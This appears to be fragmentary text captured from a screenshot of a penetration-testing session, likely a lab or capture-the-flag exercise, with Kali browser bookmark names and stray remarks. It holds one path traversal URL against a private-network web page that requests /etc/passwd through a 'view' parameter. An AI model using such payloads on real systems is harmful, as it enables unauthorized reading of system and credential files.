 10.10.3.234/d1r3c70ry_center/claim/index.php?view=../../../../../../../etc/passwd
Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB GitHub - frizb/Linux-Pr...
MAIN PAGE NO YES
no no no silly don't do that